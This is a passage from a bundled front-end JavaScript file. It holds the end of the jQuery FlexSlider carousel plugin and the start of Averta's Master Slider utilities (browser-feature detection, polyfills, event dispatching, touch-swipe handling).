                        calcNext = ((slider.itemW + margin) * slider.move) * slider.animatingTo;
                        slideString = (calcNext > slider.limit && slider.visible !== 1) ? slider.limit : calcNext;
                    } else if (slider.currentSlide === 0 && target === slider.count - 1 && slider.vars.animationLoop && slider.direction !== "next") {
                        slideString = (reverse) ? (slider.count + slider.cloneOffset) * dimension : 0;
                    } else if (slider.currentSlide === slider.last && target === 0 && slider.vars.animationLoop && slider.direction !== "prev") {
                        slideString = (reverse) ? 0 : (slider.count + 1) * dimension;
                    } else {
                        slideString = (reverse) ? ((slider.count - 1) - target + slider.cloneOffset) * dimension : (target + slider.cloneOffset) * dimension;
                    }
                    slider.setProps(slideString, "", slider.vars.animationSpeed);
                    if (slider.transitions) {
                        if (!slider.vars.animationLoop || !slider.atEnd) {
                            slider.animating = false;
                            slider.currentSlide = slider.animatingTo;
                        }

                        // Unbind previous transitionEnd events and re-bind new transitionEnd event
                        slider.container.unbind("webkitTransitionEnd transitionend");
                        slider.container.bind("webkitTransitionEnd transitionend", function () {
                            clearTimeout(slider.ensureAnimationEnd);
                            slider.wrapup(dimension);
                        });

                        // Insurance for the ever-so-fickle transitionEnd event
                        clearTimeout(slider.ensureAnimationEnd);
                        slider.ensureAnimationEnd = setTimeout(function () {
                            slider.wrapup(dimension);
                        }, slider.vars.animationSpeed + 100);

                    } else {
                        slider.container.animate(slider.args, slider.vars.animationSpeed, slider.vars.easing, function () {
                            slider.wrapup(dimension);
                        });
                    }
                } else { // FADE:
                    if (!touch) {
                        //slider.slides.eq(slider.currentSlide).fadeOut(slider.vars.animationSpeed, slider.vars.easing);
                        //slider.slides.eq(target).fadeIn(slider.vars.animationSpeed, slider.vars.easing, slider.wrapup);

                        slider.slides.eq(slider.currentSlide).css({
                            "zIndex": 1,
                            "display": "none"
                        }).animate({
                            "opacity": 0
                        }, slider.vars.animationSpeed, slider.vars.easing);
                        slider.slides.eq(target).css({
                            "zIndex": 2,
                            "display": "block"
                        }).animate({
                            "opacity": 1
                        }, slider.vars.animationSpeed, slider.vars.easing, slider.wrapup);

                    } else {
                        slider.slides.eq(slider.currentSlide).css({
                            "opacity": 0,
                            "zIndex": 1,
                            "display": "none"
                        });
                        slider.slides.eq(target).css({
                            "opacity": 1,
                            "zIndex": 2,
                            "display": "block"
                        });
                        slider.wrapup(dimension);
                    }
                }
                // SMOOTH HEIGHT:
                if (slider.vars.smoothHeight) {
                    methods.smoothHeight(slider.vars.animationSpeed);
                }
            }
        };
        slider.wrapup = function (dimension) {
            // SLIDE:
            if (!fade && !carousel) {
                if (slider.currentSlide === 0 && slider.animatingTo === slider.last && slider.vars.animationLoop) {
                    slider.setProps(dimension, "jumpEnd");
                } else if (slider.currentSlide === slider.last && slider.animatingTo === 0 && slider.vars.animationLoop) {
                    slider.setProps(dimension, "jumpStart");
                }
            }
            slider.animating = false;
            slider.currentSlide = slider.animatingTo;
            // API: after() animation Callback
            slider.vars.after(slider);
        };

        // SLIDESHOW:
        slider.animateSlides = function () {
            if (!slider.animating && focused) {
                slider.flexAnimate(slider.getTarget("next"));
            }
        };
        // SLIDESHOW:
        slider.pause = function () {
            clearInterval(slider.animatedSlides);
            slider.animatedSlides = null;
            slider.playing = false;
            // PAUSEPLAY:
            if (slider.vars.pausePlay) {
                methods.pausePlay.update("play");
            }
            // SYNC:
            if (slider.syncExists) {
                methods.sync("pause");
            }
        };
        // SLIDESHOW:
        slider.play = function () {
            if (slider.playing) {
                clearInterval(slider.animatedSlides);
            }
            slider.animatedSlides = slider.animatedSlides || setInterval(slider.animateSlides, slider.vars.slideshowSpeed);
            slider.started = slider.playing = true;
            // PAUSEPLAY:
            if (slider.vars.pausePlay) {
                methods.pausePlay.update("pause");
            }
            // SYNC:
            if (slider.syncExists) {
                methods.sync("play");
            }
        };
        // STOP:
        slider.stop = function () {
            slider.pause();
            slider.stopped = true;
        };
        slider.canAdvance = function (target, fromNav) {
            // ASNAV:
            var last = (asNav) ? slider.pagingCount - 1 : slider.last;
            return (fromNav) ? true : (asNav && slider.currentItem === slider.count - 1 && target === 0 && slider.direction === "prev") ? true : (asNav && slider.currentItem === 0 && target === slider.pagingCount - 1 && slider.direction !== "next") ? false : (target === slider.currentSlide && !asNav) ? false : (slider.vars.animationLoop) ? true : (slider.atEnd && slider.currentSlide === 0 && target === last && slider.direction !== "next") ? false : (slider.atEnd && slider.currentSlide === last && target === 0 && slider.direction === "next") ? false : true;
        };
        slider.getTarget = function (dir) {
            slider.direction = dir;
            if (dir === "next") {
                return (slider.currentSlide === slider.last) ? 0 : slider.currentSlide + 1;
            } else {
                return (slider.currentSlide === 0) ? slider.last : slider.currentSlide - 1;
            }
        };

        // SLIDE:
        slider.setProps = function (pos, special, dur) {
            var target = (function () {
                var posCheck = (pos) ? pos : ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo,
                    posCalc = (function () {
                        if (carousel) {
                            return (special === "setTouch") ? pos : (reverse && slider.animatingTo === slider.last) ? 0 : (reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) : (slider.animatingTo === slider.last) ? slider.limit : posCheck;
                        } else {
                            switch (special) {
                                case "setTotal":
                                    return (reverse) ? ((slider.count - 1) - slider.currentSlide + slider.cloneOffset) * pos : (slider.currentSlide + slider.cloneOffset) * pos;
                                case "setTouch":
                                    return (reverse) ? pos : pos;
                                case "jumpEnd":
                                    return (reverse) ? pos : slider.count * pos;
                                case "jumpStart":
                                    return (reverse) ? slider.count * pos : pos;
                                default:
                                    return pos;
                            }
                        }
                    }());

                return (posCalc * -1) + "px";
            }());

            if (slider.transitions) {
                // fix for vertical:
                var minYForVert = -($(slider.slides[0]).parent().height() - slider.viewport.height());
                if (vertical && (target.replace('px', '') * 1) < minYForVert) target = minYForVert + 'px';
                // end fix for vertical

                target = (vertical) ? "translate3d(0," + target + ",0)" : "translate3d(" + target + ",0,0)";
                dur = (dur !== undefined) ? (dur / 1000) + "s" : "0s";
                slider.container.css("-" + slider.pfx + "-transition-duration", dur);
                slider.container.css("transition-duration", dur);
            }

            slider.args[slider.prop] = target;
            if (slider.transitions || dur === undefined) {
                slider.container.css(slider.args);
            }

            slider.container.css('transform', target);
        };

        slider.setup = function (type) {
            // SLIDE:
            if (!fade) {
                var sliderOffset, arr;

                if (type === "init") {
                    slider.viewport = $('<div class="' + namespace + 'viewport"></div>').css({
                        "overflow": "hidden",
                        "position": "relative"
                    }).appendTo(slider).append(slider.container);
                    // INFINITE LOOP:
                    slider.cloneCount = 0;
                    slider.cloneOffset = 0;
                    // REVERSE:
                    if (reverse) {
                        arr = $.makeArray(slider.slides).reverse();
                        slider.slides = $(arr);
                        slider.container.empty().append(slider.slides);
                    }
                }
                // INFINITE LOOP && !CAROUSEL:
                if (slider.vars.animationLoop && !carousel) {
                    slider.cloneCount = 2;
                    slider.cloneOffset = 1;
                    // clear out old clones
                    if (type !== "init") {
                        slider.container.find('.clone').remove();
                    }
                    slider.container.append(methods.uniqueID(slider.slides.first().clone().addClass('clone')).attr('aria-hidden', 'true'))
                        .prepend(methods.uniqueID(slider.slides.last().clone().addClass('clone')).attr('aria-hidden', 'true'));
                }
                slider.newSlides = $(slider.vars.selector, slider);

                sliderOffset = (reverse) ? slider.count - 1 - slider.currentSlide + slider.cloneOffset : slider.currentSlide + slider.cloneOffset;
                // VERTICAL:
                if (vertical && !carousel) {
                    slider.container.height((slider.count + slider.cloneCount) * 200 + "%").css("position", "absolute").width("100%");
                    setTimeout(function () {
                        slider.newSlides.css({
                            "display": "block"
                        });
                        slider.doMath();
                        slider.viewport.height(slider.h);
                        slider.setProps(sliderOffset * slider.h, "init");
                    }, (type === "init") ? 100 : 0);
                } else {
                    slider.container.width((slider.count + slider.cloneCount) * 200 + "%");
                    slider.setProps(sliderOffset * slider.computedW, "init");
                    setTimeout(function () {
                        slider.doMath();
                        slider.newSlides.css({
                            "width": slider.computedW,
                            "marginRight": slider.computedM,
                            "float": "left",
                            "display": "block"
                        });
                        // SMOOTH HEIGHT:
                        if (slider.vars.smoothHeight) {
                            methods.smoothHeight();
                        }
                    }, (type === "init") ? 100 : 0);
                }
            } else { // FADE:
                slider.slides.css({
                    "width": "100%",
                    "float": "left",
                    "marginRight": "-100%",
                    "position": "relative"
                });
                if (type === "init") {
                    if (!touch) {
                        //slider.slides.eq(slider.currentSlide).fadeIn(slider.vars.animationSpeed, slider.vars.easing);
                        if (slider.vars.fadeFirstSlide == false) {
                            slider.slides.css({
                                "opacity": 0,
                                "display": "none",
                                "zIndex": 1
                            }).eq(slider.currentSlide).css({
                                "zIndex": 2,
                                "display": "block"
                            }).css({
                                "opacity": 1
                            });
                        } else {
                            slider.slides.css({
                                "opacity": 0,
                                "display": "none",
                                "zIndex": 1
                            }).eq(slider.currentSlide).css({
                                "zIndex": 2,
                                "display": "block"
                            }).animate({
                                "opacity": 1
                            }, slider.vars.animationSpeed, slider.vars.easing);
                        }
                    } else {
                        slider.slides.css({
                            "opacity": 0,
                            "display": "none",
                            "webkitTransition": "opacity " + slider.vars.animationSpeed / 1000 + "s ease",
                            "zIndex": 1
                        }).eq(slider.currentSlide).css({
                            "opacity": 1,
                            "zIndex": 2,
                            "display": "block"
                        });
                    }
                }
                // SMOOTH HEIGHT:
                if (slider.vars.smoothHeight) {
                    methods.smoothHeight();
                }
            }
            // !CAROUSEL:
            // CANDIDATE: active slide
            if (!carousel) {
                slider.slides.removeClass(namespace + "active-slide").eq(slider.currentSlide).addClass(namespace + "active-slide");
            }

            //FlexSlider: init() Callback
            slider.vars.init(slider);
        };

        slider.doMath = function () {
            var slide = slider.slides.first(),
                slideMargin = slider.vars.itemMargin,
                minItems = slider.vars.minItems,
                maxItems = slider.vars.maxItems;

            slider.w = (slider.viewport === undefined) ? slider.width() : slider.viewport.width();
            slider.h = slide.height();
            slider.boxPadding = slide.outerWidth() - slide.width();

            // CAROUSEL:
            if (carousel) {
                slider.itemT = slider.vars.itemWidth + slideMargin;
                slider.itemM = slideMargin;
                slider.minW = (minItems) ? minItems * slider.itemT : slider.w;
                slider.maxW = (maxItems) ? (maxItems * slider.itemT) - slideMargin : slider.w;
                slider.itemW = (slider.minW > slider.w) ? (slider.w - (slideMargin * (minItems - 1))) / minItems : (slider.maxW < slider.w) ? (slider.w - (slideMargin * (maxItems - 1))) / maxItems : (slider.vars.itemWidth > slider.w) ? slider.w : slider.vars.itemWidth;

                slider.visible = Math.floor(slider.w / (slider.itemW));
                slider.move = (slider.vars.move > 0 && slider.vars.move < slider.visible) ? slider.vars.move : slider.visible;
                slider.pagingCount = Math.ceil(((slider.count - slider.visible) / slider.move) + 1);
                slider.last = slider.pagingCount - 1;
                slider.limit = (slider.pagingCount === 1) ? 0 : (slider.vars.itemWidth > slider.w) ? (slider.itemW * (slider.count - 1)) + (slideMargin * (slider.count - 1)) : ((slider.itemW + slideMargin) * slider.count) - slider.w - slideMargin;
            } else {
                slider.itemW = slider.w;
                slider.itemM = slideMargin;
                slider.pagingCount = slider.count;
                slider.last = slider.count - 1;
            }
            slider.computedW = slider.itemW - slider.boxPadding;
            slider.computedM = slider.itemM;
        };

        slider.update = function (pos, action) {
            slider.doMath();

            // update currentSlide and slider.animatingTo if necessary
            if (!carousel) {
                if (pos < slider.currentSlide) {
                    slider.currentSlide += 1;
                } else if (pos <= slider.currentSlide && pos !== 0) {
                    slider.currentSlide -= 1;
                }
                slider.animatingTo = slider.currentSlide;
            }

            // update controlNav
            if (slider.vars.controlNav && !slider.manualControls) {
                if ((action === "add" && !carousel) || slider.pagingCount > slider.controlNav.length) {
                    methods.controlNav.update("add");
                } else if ((action === "remove" && !carousel) || slider.pagingCount < slider.controlNav.length) {
                    if (carousel && slider.currentSlide > slider.last) {
                        slider.currentSlide -= 1;
                        slider.animatingTo -= 1;
                    }
                    methods.controlNav.update("remove", slider.last);
                }
            }
            // update directionNav
            if (slider.vars.directionNav) {
                methods.directionNav.update();
            }

        };

        slider.addSlide = function (obj, pos) {
            var $obj = $(obj);

            slider.count += 1;
            slider.last = slider.count - 1;

            // append new slide
            if (vertical && reverse) {
                (pos !== undefined) ? slider.slides.eq(slider.count - pos).after($obj) : slider.container.prepend($obj);
            } else {
                (pos !== undefined) ? slider.slides.eq(pos).before($obj) : slider.container.append($obj);
            }

            // update currentSlide, animatingTo, controlNav, and directionNav
            slider.update(pos, "add");

            // update slider.slides
            slider.slides = $(slider.vars.selector + ':not(.clone)', slider);
            // re-setup the slider to accomdate new slide
            slider.setup();

            //FlexSlider: added() Callback
            slider.vars.added(slider);
        };
        slider.removeSlide = function (obj) {
            var pos = (isNaN(obj)) ? slider.slides.index($(obj)) : obj;

            // update count
            slider.count -= 1;
            slider.last = slider.count - 1;

            // remove slide
            if (isNaN(obj)) {
                $(obj, slider.slides).remove();
            } else {
                (vertical && reverse) ? slider.slides.eq(slider.last).remove() : slider.slides.eq(obj).remove();
            }

            // update currentSlide, animatingTo, controlNav, and directionNav
            slider.doMath();
            slider.update(pos, "remove");

            // update slider.slides
            slider.slides = $(slider.vars.selector + ':not(.clone)', slider);
            // re-setup the slider to accomdate new slide
            slider.setup();

            // FlexSlider: removed() Callback
            slider.vars.removed(slider);
        };

        //FlexSlider: Initialize
        methods.init();
    };

    // Ensure the slider isn't focussed if the window loses focus.
    $(window).blur(function (e) {
        focused = false;
    }).focus(function (e) {
        focused = true;
    });

    //FlexSlider: Default Settings
    $.flexslider.defaults = {
        namespace: "flex-", //{NEW} String: Prefix string attached to the class of every element generated by the plugin
        selector: ".slides > li", //{NEW} Selector: Must match a simple pattern. '{container} > {slide}' -- Ignore pattern at your own peril
        animation: "fade", //String: Select your animation type, "fade" or "slide"
        easing: "swing", //{NEW} String: Determines the easing method used in jQuery transitions. jQuery easing plugin is supported!
        direction: "horizontal", //String: Select the sliding direction, "horizontal" or "vertical"
        reverse: false, //{NEW} Boolean: Reverse the animation direction
        animationLoop: true, //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
        smoothHeight: false, //{NEW} Boolean: Allow height of the slider to animate smoothly in horizontal mode
        startAt: 0, //Integer: The slide that the slider should start on. Array notation (0 = first slide)
        slideshow: true, //Boolean: Animate slider automatically
        slideshowSpeed: 7000, //Integer: Set the speed of the slideshow cycling, in milliseconds
        animationSpeed: 600, //Integer: Set the speed of animations, in milliseconds
        initDelay: 0, //{NEW} Integer: Set an initialization delay, in milliseconds
        randomize: false, //Boolean: Randomize slide order
        fadeFirstSlide: true, //Boolean: Fade in the first slide when animation type is "fade"
        thumbCaptions: false, //Boolean: Whether or not to put captions on thumbnails when using the "thumbnails" controlNav.

        // Usability features
        pauseOnAction: true, //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
        pauseOnHover: false, //Boolean: Pause the slideshow when hovering over slider, then resume when no longer hovering
        pauseInvisible: true, //{NEW} Boolean: Pause the slideshow when tab is invisible, resume when visible. Provides better UX, lower CPU usage.
        useCSS: true, //{NEW} Boolean: Slider will use CSS3 transitions if available
        touch: true, //{NEW} Boolean: Allow touch swipe navigation of the slider on touch-enabled devices
        video: false, //{NEW} Boolean: If using video in the slider, will prevent CSS3 3D Transforms to avoid graphical glitches

        // Primary Controls
        controlNav: true, //Boolean: Create navigation for paging control of each slide? Note: Leave true for manualControls usage
        directionNav: true, //Boolean: Create navigation for previous/next navigation? (true/false)
        prevText: "Previous", //String: Set the text for the "previous" directionNav item
        nextText: "Next", //String: Set the text for the "next" directionNav item

        // Secondary Navigation
        keyboard: true, //Boolean: Allow slider navigating via keyboard left/right keys
        multipleKeyboard: false, //{NEW} Boolean: Allow keyboard navigation to affect multiple sliders. Default behavior cuts out keyboard navigation with more than one slider present.
        mousewheel: false, //{UPDATED} Boolean: Requires jquery.mousewheel.js (https://github.com/brandonaaron/jquery-mousewheel) - Allows slider navigating via mousewheel
        pausePlay: false, //Boolean: Create pause/play dynamic element
        pauseText: "Pause", //String: Set the text for the "pause" pausePlay item
        playText: "Play", //String: Set the text for the "play" pausePlay item

        // Special properties
        controlsContainer: "", //{UPDATED} jQuery Object/Selector: Declare which container the navigation elements should be appended too. Default container is the FlexSlider element. Example use would be $(".flexslider-container"). Property is ignored if given element is not found.
        manualControls: "", //{UPDATED} jQuery Object/Selector: Declare custom control navigation. Examples would be $(".flex-control-nav li") or "#tabs-nav li img", etc. The number of elements in your controlNav should match the number of slides/tabs.
        customDirectionNav: "", //{NEW} jQuery Object/Selector: Custom prev / next button. Must be two jQuery elements. In order to make the events work they have to have the classes "prev" and "next" (plus namespace)
        sync: "", //{NEW} Selector: Mirror the actions performed on this slider with another slider. Use with care.
        asNavFor: "", //{NEW} Selector: Internal property exposed for turning the slider into a thumbnail navigation for another slider

        // Carousel Options
        itemWidth: 0, //{NEW} Integer: Box-model width of individual carousel items, including horizontal borders and padding.
        itemMargin: 0, //{NEW} Integer: Margin between carousel items.
        minItems: 1, //{NEW} Integer: Minimum number of carousel items that should be visible. Items will resize fluidly when below this.
        maxItems: 0, //{NEW} Integer: Maxmimum number of carousel items that should be visible. Items will resize fluidly when above this limit.
        move: 0, //{NEW} Integer: Number of carousel items that should move on animation. If 0, slider will move all visible items.
        allowOneSlide: true, //{NEW} Boolean: Whether or not to allow a slider comprised of a single slide

        // Callback API
        start: function () { }, //Callback: function(slider) - Fires when the slider loads the first slide
        before: function () { }, //Callback: function(slider) - Fires asynchronously with each slider animation
        after: function () { }, //Callback: function(slider) - Fires after each slider animation completes
        end: function () { }, //Callback: function(slider) - Fires when the slider reaches the last slide (asynchronous)
        added: function () { }, //{NEW} Callback: function(slider) - Fires after a slide is added
        removed: function () { }, //{NEW} Callback: function(slider) - Fires after a slide is removed
        init: function () { } //{NEW} Callback: function(slider) - Fires after the slider is initially setup
    };

    //FlexSlider: Plugin Function
    $.fn.flexslider = function (options) {
        if (options === undefined) {
            options = {};
        }

        if (typeof options === "object") {
            return this.each(function () {
                var $this = $(this),
                    selector = (options.selector) ? options.selector : ".slides > li",
                    $slides = $this.find(selector);

                if (($slides.length === 1 && options.allowOneSlide === false) || $slides.length === 0) {
                    $slides.fadeIn(400);
                    if (options.start) {
                        options.start($this);
                    }
                } else if ($this.data('flexslider') === undefined) {
                    new $.flexslider(this, options);
                }
            });
        } else {
            // Helper strings to quickly perform functions on the slider
            var $slider = $(this).data('flexslider');
            switch (options) {
                case "play":
                    $slider.play();
                    break;
                case "pause":
                    $slider.pause();
                    break;
                case "stop":
                    $slider.stop();
                    break;
                case "next":
                    $slider.flexAnimate($slider.getTarget("next"), true);
                    break;
                case "prev":
                case "previous":
                    $slider.flexAnimate($slider.getTarget("prev"), true);
                    break;
                default:
                    if (typeof options === "number") {
                        $slider.flexAnimate(options, true);
                    }
            }
        }
    };
})(jQuery);;
//dev\slider\header.js 

/*!
 * Master Slider â€“ Responsive Touch Swipe Slider
 * @author Averta (www.averta.net)
 * Copyright Â© All Rights Reserved, Averta Ltd.
 *
 * @version 2.1.0
 * @date August 2014
 */
//dev\slider\tools\base.js 

window.averta = {};

; (function ($) {

    //"use strict";

    window.package = function (name) {
        if (!window[name]) window[name] = {};
    };

    var extend = function (target, object) {
        for (var key in object) target[key] = object[key];
    };

    Function.prototype.extend = function (superclass) {
        if (typeof superclass.prototype.constructor === "function") {
            extend(this.prototype, superclass.prototype);
            this.prototype.constructor = this;
        } else {
            this.prototype.extend(superclass);
            this.prototype.constructor = this;
        }
    };

    // Converts JS prefix to CSS prefix
    var trans = {
        'Moz': '-moz-',
        'Webkit': '-webkit-',
        'Khtml': '-khtml-',
        'O': '-o-',
        'ms': '-ms-',
        'Icab': '-icab-'
    };

    window._mobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)
    window._touch = 'ontouchstart' in document;
    $(document).ready(function () {
        window._jcsspfx = getVendorPrefix();	   // JS CSS VendorPrefix
        window._csspfx = trans[window._jcsspfx];  // CSS VendorPrefix
        window._cssanim = supportsTransitions();
        window._css3d = supports3DTransforms();
        window._css2d = supportsTransforms();
    });


    // Thanks to LEA VEROU
    // http://lea.verou.me/2009/02/find-the-vendor-prefix-of-the-current-browser/
    function getVendorPrefix() {

        if ('result' in arguments.callee) return arguments.callee.result;

        var regex = /^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/;

        var someScript = document.getElementsByTagName('script')[0];

        for (var prop in someScript.style) {
            if (regex.test(prop)) {
                return arguments.callee.result = prop.match(regex)[0];
            }
        }

        if ('WebkitOpacity' in someScript.style) return arguments.callee.result = 'Webkit';
        if ('KhtmlOpacity' in someScript.style) return arguments.callee.result = 'Khtml';

        return arguments.callee.result = '';
    }


    // Thanks to Steven Benner.
    // http://stevenbenner.com/2010/03/javascript-regex-trick-parse-a-query-string-into-an-object/
    window.parseQueryString = function (url) {
        var queryString = {};
        url.replace(
		    new RegExp("([^?=&]+)(=([^&]*))?", "g"),
		    function ($0, $1, $2, $3) { queryString[$1] = $3; }
		);

        return queryString;
    };

    function checkStyleValue(prop) {
        var b = document.body || document.documentElement;
        var s = b.style;
        var p = prop;
        if (typeof s[p] == 'string') { return true; }

        // Tests for vendor specific prop
        v = ['Moz', 'Webkit', 'Khtml', 'O', 'ms'],
	    p = p.charAt(0).toUpperCase() + p.substr(1);
        for (var i = 0; i < v.length; i++) {
            if (typeof s[v[i] + p] == 'string') { return true; }
        }
        return false;
    }

    function supportsTransitions() {
        return checkStyleValue('transition');
    }

    function supportsTransforms() {
        return checkStyleValue('transform');
    }

    function supports3DTransforms() {
        if (!supportsTransforms()) return false;
        var el = document.createElement('i'),
	    has3d,
	    transforms = {
	        'WebkitTransform': '-webkit-transform',
	        'OTransform': '-o-transform',
	        'MSTransform': '-ms-transform',
	        'msTransform': '-ms-transform',
	        'MozTransform': '-moz-transform',
	        'Transform': 'transform',
	        'transform': 'transform'
	    };

        el.style.display = 'block';

        // Add it to the body to get the computed style
        document.body.insertBefore(el, null);

        for (var t in transforms) {
            if (el.style[t] !== undefined) {
                el.style[t] = 'translate3d(1px,1px,1px)';
                has3d = window.getComputedStyle(el).getPropertyValue(transforms[t]);
            }
        }

        document.body.removeChild(el);

        return (has3d != null && has3d.length > 0 && has3d !== "none");
    }

    /**
	 * Provides requestAnimationFrame in a cross browser way.
	 * @author paulirish / http://paulirish.com/
	 */
    var fps60 = 50 / 3;

    if (!window.requestAnimationFrame) {

        window.requestAnimationFrame = (function () {

            return window.webkitRequestAnimationFrame ||
			window.mozRequestAnimationFrame ||
			window.oRequestAnimationFrame ||
			window.msRequestAnimationFrame ||
			function ( /* function FrameRequestCallback */ callback, /* DOMElement Element */ element) {

			    window.setTimeout(callback, fps60);

			};

        })();

    }

    if (!window.getComputedStyle) {
        window.getComputedStyle = function (el, pseudo) {
            this.el = el;
            this.getPropertyValue = function (prop) {
                var re = /(\-([a-z]){1})/g;
                if (prop == 'float') prop = 'styleFloat';
                if (re.test(prop)) {
                    prop = prop.replace(re, function () {
                        return arguments[2].toUpperCase();
                    });
                }
                return el.currentStyle[prop] ? el.currentStyle[prop] : null;
            };
            return el.currentStyle;
        };
    }

    // IE8 Array indexOf fix
    if (!Array.prototype.indexOf) {
        Array.prototype.indexOf = function (elt /*, from*/) {
            var len = this.length >>> 0;

            var from = Number(arguments[1]) || 0;
            from = (from < 0)
                 ? Math.ceil(from)
                 : Math.floor(from);
            if (from < 0)
                from += len;

            for (; from < len; from++) {
                if (from in this &&
                    this[from] === elt)
                    return from;
            }
            return -1;
        };
    }

    if (jQuery) {
        $.jqLoadFix = function () {
            if (this.complete) {
                var that = this;
                setTimeout(function () { $(that).load(); }, 1);
            }
        };

        jQuery.uaMatch = jQuery.uaMatch || function (ua) {
            ua = ua.toLowerCase();

            var match = /(chrome)[ \/]([\w.]+)/.exec(ua) ||
				/(webkit)[ \/]([\w.]+)/.exec(ua) ||
				/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(ua) ||
				/(msie) ([\w.]+)/.exec(ua) ||
				ua.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec(ua) ||
				[];

            return {
                browser: match[1] || "",
                version: match[2] || "0"
            };
        };

        // Don't clobber any existing jQuery.browser in case it's different
        //if ( !jQuery.browser ) {
        matched = jQuery.uaMatch(navigator.userAgent);
        browser = {};

        if (matched.browser) {
            browser[matched.browser] = true;
            browser.version = matched.version;
        }

        // Chrome is Webkit, but Webkit is also Safari.
        if (browser.chrome) {
            browser.webkit = true;
        } else if (browser.webkit) {
            browser.safari = true;
        }

        // hofix for IE11 detection 
        var isIE11 = !!navigator.userAgent.match(/Trident\/7\./);
        if (isIE11) {
            browser.msie = "true";
            delete browser.mozilla;
        }

        jQuery.browser = browser;

        //}

        $.fn.preloadImg = function (src, _event) {
            this.each(function () {
                var $this = $(this);
                var self = this;
                var img = new Image();
                img.onload = function (event) {
                    if (event == null) event = {}; // IE8
                    $this.attr('src', src);
                    event.width = img.width;
                    event.height = img.height;
                    setTimeout(function () { _event.call(self, event); }, 50);
                    img = null;
                };
                img.src = src;
            });
            return this;
        };
    }
})(jQuery);
//dev\slider\tools\EventDispatcher.js 

; (function () {

    "use strict";

    averta.EventDispatcher = function () {
        this.listeners = {};
    };

    averta.EventDispatcher.extend = function (_proto) {
        var instance = new averta.EventDispatcher();
        for (var key in instance)
            if (key != 'constructor') _proto[key] = averta.EventDispatcher.prototype[key];
    };

    averta.EventDispatcher.prototype = {

        constructor: averta.EventDispatcher,

        addEventListener: function (event, listener, ref) {
            if (!this.listeners[event]) this.listeners[event] = [];
            this.listeners[event].push({ listener: listener, ref: ref });

        },

        removeEventListener: function (event, listener, ref) {
            if (this.listeners[event]) {
                for (var i = 0, l = this.listeners[event].length; i < l ; ++i)
                    if (listener == this.listeners[event][i].listener && ref == this.listeners[event][i].ref) {
                        this.listeners[event].splice(i, 0);
                    }

                if (this.listeners[event].length == 0)
                    delete this.listeners[event];
            }
        },

        dispatchEvent: function (event) {
            event.target = this;
            if (this.listeners[event.type])
                for (var i = 0, l = this.listeners[event.type].length; i < l ; ++i) {
                    this.listeners[event.type][i].listener.call(this.listeners[event.type][i].ref, event);
                }
        }
    };

})();
//dev\slider\tools\TouchSwipe.js 

; (function ($) {

    "use strict";

    var isTouch = 'ontouchstart' in document,
		isPointer = window.navigator.pointerEnabled,
		isMSPoiner = !isPointer && window.navigator.msPointerEnabled,
		usePointer = isPointer || isMSPoiner,
	// Events	
		ev_start = (isPointer ? 'pointerdown ' : '') + (isMSPoiner ? 'MSPointerDown ' : '') + (isTouch ? 'touchstart ' : '') + 'mousedown',
		ev_move = (isPointer ? 'pointermove ' : '') + (isMSPoiner ? 'MSPointerMove ' : '') + (isTouch ? 'touchmove ' : '') + 'mousemove',
		ev_end = (isPointer ? 'pointerup ' : '') + (isMSPoiner ? 'MSPointerUp ' : '') + (isTouch ? 'touchend ' : '') + 'mouseup',
		ev_cancel = (isPointer ? 'pointercancel ' : '') + (isMSPoiner ? 'MSPointerCancel ' : '') + 'touchcancel';


    averta.TouchSwipe = function ($element) {
        this.$element = $element;
        this.enabled = true;

        $element.bind(ev_start, { target: this }, this.__touchStart);

        $element[0].swipe = this;

        this.onSwipe = null;
        this.swipeType = 'horizontal';
        this.noSwipeSelector = 'input, textarea, button, .no-swipe, .ms-no-swipe';

        this.lastStatus = {};

    };

    var p = averta.TouchSwipe.prototype;

    /*-------------- METHODS --------------*/

    p.getDirection = function (new_x, new_y) {
        switch (this.swipeType) {
            case 'horizontal':
                return new_x <= this.start_x ? 'left' : 'right';
                break;
            case 'vertical':
                return new_y <= this.start_y ? 'up' : 'down';
                break;
            case 'all':
                if (Math.abs(new_x - this.start_x) > Math.abs(new_y - this.start_y))
                    return new_x <= this.start_x ? 'left' : 'right';
                else
                    return new_y <= this.start_y ? 'up' : 'down';
                break;
        }
    };

    p.priventDefultEvent = function (new_x, new_y) {
        //if(this.priventEvt != null) return this.priventEvt;
        var dx = Math.abs(new_x - this.start_x);
        var dy = Math.abs(new_y - this.start_y);

        var horiz = dx > dy;

        return (this.swipeType === 'horizontal' && horiz) ||
			   (this.swipeType === 'vertical' && !horiz);

        //return this.priventEvt;
    };

    p.createStatusObject = function (evt) {
        var status_data = {}, temp_x, temp_y;

        temp_x = this.lastStatus.distanceX || 0;
        temp_y = this.lastStatus.distanceY || 0;

        status_data.distanceX = evt.pageX - this.start_x;
        status_data.distanceY = evt.pageY - this.start_y;
        status_data.moveX = status_data.distanceX - temp_x;
        status_data.moveY = status_data.distanceY - temp_y;

        status_data.distance = parseInt(Math.sqrt(Math.pow(status_data.distanceX, 2) + Math.pow(status_data.distanceY, 2)));

        status_data.duration = new Date().getTime() - this.start_time;
        status_data.direction = this.getDirection(evt.pageX, evt.pageY);

        return status_data;
    };


    p.__reset = function (event, jqevt) {
        this.reset = false;
        this.lastStatus = {};
        this.start_time = new Date().getTime();
        this.start_x = isTouch ? event.touches[0].pageX : (usePointer ? event.pageX : jqevt.pageX);
        this.start_y = isTouch ? event.touches[0].pageY : (usePointer ? event.pageY : jqevt.pageY);
    };

    p.__touchStart = function (event) {

        var swipe = event.data.target;
        var jqevt = event;
        if (!swipe.enabled) return;
        console.log($(event.target).closest(swipe.noSwipeSelector, swipe.$element).length)
        if ($(event.target).closest(swipe.noSwipeSelector, swipe.$element).length > 0) {
            return;
        }

        event = event.originalEvent;

        if (usePointer) {
            $(this).css('-ms-touch-action', swipe.swipeType === 'horizontal' ? 'pan-y' : 'pan-x');
        }

        if (!swipe.onSwipe) {
            $.error('Swipe listener is undefined');
            return;
        }

        if (swipe.touchStarted) return;

        swipe.start_x = isTouch ? event.touches[0].pageX : (usePointer ? event.pageX : jqevt.pageX);
